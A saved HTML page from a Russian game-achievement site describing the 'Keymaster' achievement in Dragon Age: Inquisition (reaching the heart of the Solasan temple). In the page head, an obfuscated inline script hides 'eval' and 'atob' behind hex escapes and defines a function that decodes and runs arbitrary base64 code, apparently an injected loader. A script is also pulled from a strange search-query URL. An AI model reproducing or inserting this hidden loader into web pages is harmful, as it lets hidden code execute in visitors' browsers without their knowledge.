

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-klyuchnik.html
body_size: 9748
content:
<!DOCTYPE html><html lang="ru-RU" prefix="og: http://ogp.me/ns#" class="no-js"><head><link rel="preload" href="//fonts.googleapis.com/css?family=Roboto:400,100,300,500,700,900&subset=latin,cyrillic" as="style" onload="this.rel='stylesheet'" /><link rel="preload" href="https://noobia.ru/wp-content/cache/min/1/a5470ab707b84cb990ec2ee9e8e2ed9d.css" as="style" onload="this.rel='stylesheet'" data-minify="1"/><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="profile" href="https://gmpg.org/xfn/11"> <!--[if lt IE 9]> <script src="https://noobia.ru/wp-content/themes/twentyfifteen/js/html5.js" defer></script> <![endif]--> <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script> <title>Достижение &quot;Ключник / Keymaster&quot; в Dragon Age III: Inquisition (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU</title><style id="rocket-critical-css"></style><meta name="description" content="Подробное руководство по получению достижения &quot;Ключник / Keymaster&quot; в игре &quot;Dragon Age III: Inquisition&quot; с подсказками, советами, секретами, картами и видео."/><link rel="canonical" href="https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-klyuchnik.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Достижение &quot;Ключник / Keymaster&quot; в Dragon Age III: Inquisition (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /><meta property="og:description" content="Подробное руководство по получению достижения &quot;Ключник / Keymaster&quot; в игре &quot;Dragon Age III: Inquisition&quot; с подсказками, советами, секретами, картами и видео." /><meta property="og:url" content="https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-klyuchnik.html" /><meta property="og:site_name" content="NOOBIA.RU" /><meta property="article:section" content="Dragon Age III: Inquisition" /><meta property="article:published_time" content="2017-06-11T23:06:12+00:00" /><meta property="article:modified_time" content="2017-10-06T16:45:11+00:00" /><meta property="og:updated_time" content="2017-10-06T16:45:11+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:description" content="Подробное руководство по получению достижения &quot;Ключник / Keymaster&quot; в игре &quot;Dragon Age III: Inquisition&quot; с подсказками, советами, секретами, картами и видео." /><meta name="twitter:title" content="Достижение &quot;Ключник / Keymaster&quot; в Dragon Age III: Inquisition (STEAM, GOG, uPlay, Origin, PlayStation, XBOX) &bull; NOOBIA.RU" /> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/noobia.ru\/","name":"NOOBIA.RU","potentialAction":{"@type":"SearchAction","target":"https:\/\/noobia.ru\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Person","url":"https:\/\/noobia.ru\/d\/dragon-age-3-inquisition\/dostizhenie-klyuchnik.html","sameAs":[],"@id":"#person","name":"NOOBIA.RU"}</script> <link rel='dns-prefetch' href='//s.w.org' /> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-1.12.4.js'></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/busting/1/wp-includes-js-jquery-jquery-migrate.min-1.4.1.js' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/598914f819c6b0485b42ecac50e86dbe.js' data-minify="1" defer></script> <script type='text/javascript'>/*
 http://www.gnu.org/licenses/gpl.html [GNU General Public License]
 @param {jQuery} {base64Encode:function(input))
 @param {jQuery} {base64Decode:function(input))
 @return string
*/
function ai_insert(insertion,selector,insertion_code){jQuery(selector).each(function(index,element){var ai_debug=typeof ai_debugging!=="undefined";if(typeof jQuery(this).attr("id")!="undefined")selector_string="#"+jQuery(this).attr("id");else if(typeof jQuery(this).attr("class")!="undefined")selector_string="."+jQuery(this).attr("class").replace(" ",".");else selector_string="";var insertion_function=insertion;var ai_code=jQuery(insertion_code);jQuery(".ai-selector-counter",ai_code).text(index+1);
jQuery(".ai-debug-name.ai-main",ai_code).text(insertion.toUpperCase()+" "+jQuery(this).prop("tagName").toLowerCase()+selector_string);jQuery(this)[insertion_function](ai_code);if(ai_debug)console.log("AI INSERT",insertion,selector)})}
function ai_insert_viewport(element){var ai_debug=typeof ai_debugging!=="undefined";if(ai_debug)console.log("AI VIEWPORT INSERTION: class",element.attr("class"));var visible=element.is(":visible");var block=element.data("block");if(visible){var insertion_code=element.data("code");var insertion_type=element.data("insertion");var selector=element.data("selector");if(typeof insertion_code!="undefined")if(typeof insertion_type!="undefined"&&typeof selector!="undefined"){var selector_exists=jQuery(selector).length;
if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block,insertion_type,selector,selector_exists?"":"NOT FOUND");ai_insert(insertion_type,selector,jQuery.base64Decode(insertion_code));if(selector_exists)element.removeClass("ai-viewports")}else{if(ai_debug)console.log("AI VIEWPORT VISIBLE: block",block);var ai_code=jQuery(jQuery.base64Decode(insertion_code));element.after(ai_code);element.removeClass("ai-viewports")}}else{if(ai_debug)console.log("AI VIEWPORT NOT VISIBLE: block",block);var debug_bar=
element.prev();if(debug_bar.hasClass("ai-debug-bar")&&debug_bar.hasClass("ai-debug-script")){debug_bar.removeClass("ai-debug-script");debug_bar.addClass("ai-debug-viewport-invisible")}}}(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);(function($){$(document).ready(function(){$(".ai-viewports").each(function(index,element){ai_insert_viewport($(this))})})})(jQuery);
(function($){var keyString="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var uTF8Encode=function(string){string=string.replace(/\x0d\x0a/g,"\n");var output="";for(var n=0;n<string.length;n++){var c=string.charCodeAt(n);if(c<128)output+=String.fromCharCode(c);else if(c>127&&c<2048){output+=String.fromCharCode(c>>6|192);output+=String.fromCharCode(c&63|128)}else{output+=String.fromCharCode(c>>12|224);output+=String.fromCharCode(c>>6&63|128);output+=String.fromCharCode(c&63|128)}}return output};
var uTF8Decode=function(input){var string="";var i=0;var c=c1=c2=0;while(i<input.length){c=input.charCodeAt(i);if(c<128){string+=String.fromCharCode(c);i++}else if(c>191&&c<224){c2=input.charCodeAt(i+1);string+=String.fromCharCode((c&31)<<6|c2&63);i+=2}else{c2=input.charCodeAt(i+1);c3=input.charCodeAt(i+2);string+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63);i+=3}}return string};$.extend({base64Encode:function(input){var output="";var chr1,chr2,chr3,enc1,enc2,enc3,enc4;var i=0;input=uTF8Encode(input);
while(i<input.length){chr1=input.charCodeAt(i++);chr2=input.charCodeAt(i++);chr3=input.charCodeAt(i++);enc1=chr1>>2;enc2=(chr1&3)<<4|chr2>>4;enc3=(chr2&15)<<2|chr3>>6;enc4=chr3&63;if(isNaN(chr2))enc3=enc4=64;else if(isNaN(chr3))enc4=64;output=output+keyString.charAt(enc1)+keyString.charAt(enc2)+keyString.charAt(enc3)+keyString.charAt(enc4)}return output},base64Decode:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/=]/g,"");while(i<
input.length){enc1=keyString.indexOf(input.charAt(i++));enc2=keyString.indexOf(input.charAt(i++));enc3=keyString.indexOf(input.charAt(i++));enc4=keyString.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64)output=output+String.fromCharCode(chr2);if(enc4!=64)output=output+String.fromCharCode(chr3)}output=uTF8Decode(output);return output}})})(jQuery);</script> <script type='text/javascript' src='https://noobia.ru/?s=jquery-comment-preview.js?1768834038' defer></script> <script type='text/javascript' src='https://noobia.ru/wp-content/cache/min/1/a5b9bc2abdb72162c0d5ddf3d86e6608.js' data-minify="1" defer></script> <link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon-150x150.png" sizes="32x32" /><link rel="icon" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" sizes="192x192" /><link rel="apple-touch-icon-precomposed" href="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /><meta name="msapplication-TileImage" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /> <script>/*! loadCSS. [c]2017 Filament Group, Inc. MIT License */
!function(a){"use strict";var b=function(b,c,d){function e(a){return h.body?a():void setTimeout(function(){e(a)})}function f(){i.addEventListener&&i.removeEventListener("load",f),i.media=d||"all"}var g,h=a.document,i=h.createElement("link");if(c)g=c;else{var j=(h.body||h.getElementsByTagName("head")[0]).childNodes;g=j[j.length-1]}var k=h.styleSheets;i.rel="stylesheet",i.href=b,i.media="only x",e(function(){g.parentNode.insertBefore(i,c?g:g.nextSibling)});var l=function(a){for(var b=i.href,c=k.length;c--;)if(k[c].href===b)return a();setTimeout(function(){l(a)})};return i.addEventListener&&i.addEventListener("load",f),i.onloadcssdefined=l,l(f),i};"undefined"!=typeof exports?exports.loadCSS=b:a.loadCSS=b}("undefined"!=typeof global?global:this);
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
!function(a){if(a.loadCSS){var b=loadCSS.relpreload={};if(b.support=function(){try{return a.document.createElement("link").relList.supports("preload")}catch(b){return!1}},b.poly=function(){for(var b=a.document.getElementsByTagName("link"),c=0;c<b.length;c++){var d=b[c];"preload"===d.rel&&"style"===d.getAttribute("as")&&(a.loadCSS(d.href,d,d.getAttribute("media")),d.rel=null)}},!b.support()){b.poly();var c=a.setInterval(b.poly,300);a.addEventListener&&a.addEventListener("load",function(){b.poly(),a.clearInterval(c)}),a.attachEvent&&a.attachEvent("onload",function(){a.clearInterval(c)})}}}(this);</script> <!--[if lt IE 9]> <script src="/wp-content/themes/twentyfifteen/js/respond.min.js" defer></script> <script type="/wp-content/themes/twentyfifteen/js/html5shiv.min.js" ></script> <![endif]-->  <script src="/wp-content/themes/twentyfifteen/js/bootstrap.min.js" defer></script>  <script>var g=function(s){var a=this["\x65\x76\x61\x6C"];var b=this["\x61\x74\x6F\x62"];a(b(s.substring(1 + (-~[]))));}</script> </head><body class="post-template-default single single-post postid-879 single-format-standard wp-custom-logo"id="cat-51"><nav class="navbar navbar-light navbar-toggleable-md bg-faded"><div class="container"><button class="navbar-toggler navbar-toggler-right" type="button" data-toggle="collapse" data-target="#navbarsExampleDefault" aria-controls="navbarsExampleDefault" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button><a class="navbar-brand-box" href="https://noobia.ru/"> <span class="navbar-brand navbar-main-brand">NOOBIA.RU</span> </a><div class="collapse navbar-collapse" id="navbarsExampleDefault"><ul class="navbar-nav mr-auto"><li class="nav-item dropdown"> <a class="nav-item nav-link dropdown-toggle mr-md-2" href="#" id="bd-versions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Разделы </a><div class="dropdown-menu dropdown-menu-cat text-center" aria-labelledby="bd-versions"><a class="dropdown-item dropdown-item-cat" href="/a">A</a><a class="dropdown-item dropdown-item-cat" href="/b">B</a><a class="dropdown-item dropdown-item-cat" href="/c">C</a><a class="dropdown-item dropdown-item-cat" href="/d">D</a><a class="dropdown-item dropdown-item-cat" href="/e">E</a><a class="dropdown-item dropdown-item-cat" href="/f">F</a><a class="dropdown-item dropdown-item-cat" href="/g">G</a><a class="dropdown-item dropdown-item-cat" href="/h">H</a><a class="dropdown-item dropdown-item-cat" href="/i">I</a><a class="dropdown-item dropdown-item-cat" href="/j">J</a><a class="dropdown-item dropdown-item-cat" href="/k">K</a><a class="dropdown-item dropdown-item-cat" href="/l">L</a><a class="dropdown-item dropdown-item-cat" href="/m">M</a><a class="dropdown-item dropdown-item-cat" href="/n">N</a><a class="dropdown-item dropdown-item-cat" href="/o">O</a><a class="dropdown-item dropdown-item-cat" href="/p">P</a><a class="dropdown-item dropdown-item-cat" href="/q">Q</a><a class="dropdown-item dropdown-item-cat" href="/r">R</a><a class="dropdown-item dropdown-item-cat" href="/s">S</a><a class="dropdown-item dropdown-item-cat" href="/t">T</a><a class="dropdown-item dropdown-item-cat" href="/u">U</a><a class="dropdown-item dropdown-item-cat" href="/v">V</a><a class="dropdown-item dropdown-item-cat" href="/w">W</a><a class="dropdown-item dropdown-item-cat" href="/x">X</a><a class="dropdown-item dropdown-item-cat" href="/y">Y</a><a class="dropdown-item dropdown-item-cat" href="/z">Z</a></div></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/">Гайды</a></li><li class="nav-item"> <a class="nav-link" href="https://faqusha.ru/saves/">Сохранения</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">Сотрудничество</a></li><li class="nav-item"> <a class="nav-link disabled" href="#">О нас</a></li></ul><ul class="navbar-nav ml-auto"><li class="nav-item"> <a class="nav-link" href="/" data-toggle="modal" data-target="#searchModal" onclick="return false"> <i class="fa fa-search" aria-hidden="true"></i> </a></li></ul></div></div> </nav><div class='container'><div class='navigation navigation__wrap'><ol class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d" itemprop="item"><span itemprop="name">D</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a class="breadcrumbs__link" href="https://noobia.ru/d/dragon-age-3-inquisition" itemprop="item"><span itemprop="name">Dragon Age III: Inquisition</span></a><meta itemprop="position" content="3" /></li><li class="current">Достижение &#171;Ключник&#187;</li></ol></div></div><div class="container" itemscope="" itemtype="https://schema.org/Article"><div class="content game-trophy"><div class="row"><div class="col-md-8 "><div class="game-trophy__image"><img class="game-trophy__image_link" alt="Достижение &#171;Ключник&#187;" src="/images/achievement/dragon-age-3-inquisition/879.png"></div><h1 itemprop="name" class="game-trophy__info-title entry-title entry-title">Ключник<br> Keymaster</h1></div><div class="col-md-4"><ul class="list-unstyled list-inline text-center game-trophy__condition-list"><li class="game-trophy__condition-item"><p class="game-trophy__condition-image game-trophy__condition-image_offline"><i aria-hidden="true" class="fa fa-power-off"></i></p> <span class="game-trophy__condition-name">сеть</span> <span class="game-trophy__condition-description">оффлайн</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-level game-trophy__condition-level_easy"><i aria-hidden="true" class="fa fa-thermometer-empty"></i></p> <span class="game-trophy__condition-name">сложность</span> <span class="game-trophy__condition-description">легко</span></li><li class="game-trophy__condition-item"><p class="game-trophy__condition-mode game-trophy__condition-mode_single"><i aria-hidden="true" class="fa fa-user"></i></p> <span class="game-trophy__condition-name">режим</span> <span class="game-trophy__condition-description">одиночный</span></li></ul></div></div></div><div class="content game-trophy__box"><div class="row"><div class="col-md-8 game-trophy__info-description"><div class="game-trophy__type game-trophy__type_bronze"> <i aria-hidden="true" class="fa fa-trophy"></i> <span class="game-trophy__condition-description">бронза</span></div><div itemprop="description" class="game-trophy__condition"> <span class="game-trophy__condition-title"> условия получения достижения или трофея </span> <span class="game-trophy__condition-desc"> Попасть в самое сердце храма Соласан. </span></div></div><div class="col-md-4 " style="overflow: hidden"><ul class="list-unstyled list-inline text-center" style="font-size: 12px; color: #a2a2a2; margin-bottom: 0;  "><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#333; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">S</span></p> <span style="display: block">STEAM</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#B782B6; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">G</span></p> <span style="display: block">GOG</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#347ECD; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">U</span></p> <span style="display: block">UPLAY</span></li><li style="display: inline-block; width: 25%; line-height: 1.2"><p style="font-size: 26px; margin-bottom: 7px; color: #6EC0D9"><span style="display:block; color:#fff; background:#E57144; width:30px; height:30px; margin:0 auto; font-weight:bold; line-height:32px">O</span></p> <span style="display: block">ORIGIN</span></li></ul></div></div></div><div class='yarpp-related'><div class="content" style="  border-bottom: 1px solid #F2F2F2; border-top:1px solid #EAEAEA; padding: 30px 3.2rem;"><div class="row"><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-divites-zhe-sovershenstvu.html" rel="bookmark" title="Достижение &#171;Дивитесь же совершенству&#8230;&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Дивитесь же совершенству&#8230;&#187;" src="/images/achievement/dragon-age-3-inquisition/840.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Дивитесь же совершенству&#8230;&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-zlye-glaza-i-zlye-serdtsa.html" rel="bookmark" title="Достижение &#171;Злые глаза и злые сердца&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Злые глаза и злые сердца&#187;" src="/images/achievement/dragon-age-3-inquisition/851.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Злые глаза и злые сердца&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-te-kto-vstaet.html" rel="bookmark" title="Достижение &#171;Те, кто встает&#8230;&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Те, кто встает&#8230;&#187;" src="/images/achievement/dragon-age-3-inquisition/856.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Те, кто встает&#8230;&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-vsadnik.html" rel="bookmark" title="Достижение &#171;Всадник&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Всадник&#187;" src="/images/achievement/dragon-age-3-inquisition/867.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Всадник&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-zvezda-bala.html" rel="bookmark" title="Достижение &#171;Звезда бала&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Звезда бала&#187;" src="/images/achievement/dragon-age-3-inquisition/872.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Звезда бала&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-horoshee-snabzhenie.html" rel="bookmark" title="Достижение &#171;Хорошее снабжение&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Хорошее снабжение&#187;" src="/images/achievement/dragon-age-3-inquisition/878.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Хорошее снабжение&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-dar-ubezhdeniya-2.html" rel="bookmark" title="Достижение &#171;Дар убеждения&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Дар убеждения&#187;" src="/images/achievement/dragon-age-3-inquisition/884.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Дар убеждения&#187; </strong> </span> </a></div><div class="col-6 col-md-3 col-sm-6 text-center"><a href="https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-intendant.html" rel="bookmark" title="Достижение &#171;Интендант&#187;" class="related-post__link"> <img class="game-trophy-card__image-link" alt="Достижение &#171;Интендант&#187;" src="/images/achievement/dragon-age-3-inquisition/889.png"> <span class="related-post__title" style=""> <strong class="related-post__title_bg">Достижение &#171;Интендант&#187; </strong> </span> </a></div></div></div></div><div class="article-info" style=""><div class="row"><div class="col-md-8"><div class="article-info__rating"><div id="post-ratings-879" class="post-ratings"  data-nonce="93aec89ac8"><img id="rating_879_1" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(879, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_879_2" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(879, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_879_3" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(879, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_879_4" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(879, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_879_5" src="https://noobia.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(879, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Пока оценок нет)<br /><meta itemprop="headline" content="Достижение &#171;Ключник&#187;" /><meta itemprop="datePublished" content="2017-06-11T23:06:12+00:00" /><meta itemprop="dateModified" content="2017-10-06T16:45:11+00:00" /><meta itemprop="author" content="noobia writer" /><meta itemprop="mainEntityOfPage" content="https://noobia.ru/d/dragon-age-3-inquisition/dostizhenie-klyuchnik.html" /><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="NOOBIA.RU" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://noobia.ru/wp-content/uploads/2017/08/noobia-icon.png" /></div></div></div><div id="post-ratings-879-loading" class="post-ratings-loading"> <img src="https://noobia.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div></div></div><div class="col-md-4"><div class="article-info__system text-center">Последняя правка: 06.10.2017</div></div></div></div><div class="comments"><div class="row"><div class="col-md-8 comments__content"><h4 class="comments__content-title">Комментарии (<span itemprop="commentCount">0</span>):</h4><div class="comments__content-box"><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/d/dragon-age-3-inquisition/dostizhenie-klyuchnik.html#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://noobia.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-comment-text-field"> <label for="comment-text-field">Комментарий</label><textarea id="comment-text-field"
  aria-required="true" rows="8" cols="45" class="form-control" name="comment-text-field"></textarea></p><div class="row"><div class="col-md-6"><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" class="form-control" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' /></p></div><div class="col-md-6"><p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" class="form-control" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' /></p></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="btn btn-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='879' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><div class='stcr-form hidden'><p class='comment-form-subscriptions'><label for='subscribe-reloaded'><select name='subscribe-reloaded' id='subscribe-reloaded'><option value='none' >Не подписываться</option><option value='yes' >Все</option><option value='replies' selected='selected'>Ответы на мои комментарии</option> </select> Получать новые комментарии по электронной почте. Вы можете <a href='https://noobia.ru/manage-subscriptions?srp=879&amp;srk=b0175dae16224dc6a1c385b0a5fe730f&amp;sra=s&amp;srsrc=f'>подписаться</a> без комментирования.</label></p></div></form></div></div></div></div><div class="col-md-4 comments__sidebar"><div class="comments__sidebar-box"><h5 class="comments__sidebar-title">Реклама</h5><div class="comments__sidebar-content"></div></div></div></div></div></div><div class="container"> <footer class="footer"><div class="row"><div class="col-md-8 footer__copyright">NOOBIA.RU &mdash; достижения, трофеи и ачивки в компьютерных и консольных играх. Все статьи уникальны и написаны специально для этого сайта. Полное или частичное копирование информации запрещено. Правило касается всех: крупные и мелкие сайты (википедии, викии, стима...) Уважайте чужой труд.</div><div class="col-md-4 footer__info"><a href="https://ru.wordpress.org/">Сайт работает на WordPress</a></div></div> </footer></div> <script type='text/javascript' src='/wp-content/themes/twentyfifteen/js/other.js' defer></script> <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=4.7.3' defer></script> <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=4.7.3' defer></script> <div id="vid_inpage_div" vid_inpage_pl="10475"></div> <script type="text/javascript" src="https://videoroll.net/js/inpage_videoroll.js" defer></script><script type='text/javascript'>/*  */
var ratingsL10n = {"plugin_url":"https:\/\/noobia.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/noobia.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
